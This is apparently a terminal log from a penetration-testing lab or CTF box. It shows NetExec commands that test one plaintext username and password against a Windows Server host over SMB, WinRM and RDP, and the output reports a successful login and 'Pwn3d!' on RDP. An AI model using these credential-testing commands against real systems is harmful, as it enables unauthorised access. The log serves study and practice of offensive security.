 ┌──(kali㉿kali)-[~/SecTools/Exploit/Padding-oracle-attack]
└─$ nxc smb 192.168.201.119 -u victor -p "WormAloeVat7"
SMB 192.168.201.119 445 VECTOR [*] Windows Server 2019 Standard 17763 x64 (name:VECTOR) (domain:vector) (signing:False) (SMBv1:True)
SMB 192.168.201.119 445 VECTOR [+] vector\victor:WormAloeVat7
┌──(kali㉿kali)-[~/SecTools/Exploit/Padding-oracle-attack]
└─$ nxc winrm 192.168.201.119 -u victor -p "WormAloeVat7"
WINRM 192.168.201.119 5985 VECTOR [*] Windows 10 / Server 2019 Build 17763 (name:VECTOR) (domain:vector)
WINRM 192.168.201.119 5985 VECTOR [-] vector\victor:WormAloeVat7
┌──(kali㉿kali)-[~/SecTools/Exploit/Padding-oracle-attack]
└─$ nxc rdp 192.168.201.119 -u victor -p "WormAloeVat7"
RDP 192.168.201.119 3389 VECTOR [*] Windows 10 or Windows Server 2016 Build 17763 (name:VECTOR) (domain:vector) (nla:True)
RDP 192.168.201.119 3389 VECTOR [+] vector\victor:WormAloeVat7 (Pwn3d!)